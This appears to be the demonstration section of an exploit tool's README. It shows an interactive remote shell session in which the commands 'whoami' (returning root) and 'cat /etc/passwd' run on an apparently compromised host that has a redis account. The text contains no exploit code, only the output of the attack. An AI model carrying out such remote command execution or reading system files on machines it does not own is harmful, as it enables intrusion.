 Input commnad:
Press [CTRL+C] to stop...
>>whoami
"root\n"
Input commnad:
Press [CTRL+C] to stop...
>>cat /etc/passwd
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:
x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:
6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/
nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:1
3:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr
/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologi
n\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexisten
t:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nredis:x:101:101::/var/lib/redis:/usr/sbin/nologin\n"
Input commnad:
Press [CTRL+C] to stop...